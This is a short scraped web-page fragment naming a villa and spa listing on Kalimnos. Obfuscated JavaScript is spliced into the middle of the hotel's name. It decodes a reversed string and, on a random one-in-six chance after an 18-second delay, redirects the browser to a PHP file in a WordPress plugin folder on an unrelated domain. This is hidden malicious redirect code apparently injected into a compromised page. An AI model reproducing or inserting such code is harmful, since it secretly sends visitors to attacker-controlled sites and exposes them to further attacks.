 Salva$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Villas & Spa in Kalimnos Rest Areas, Kalimnos, Dodekanessos Islands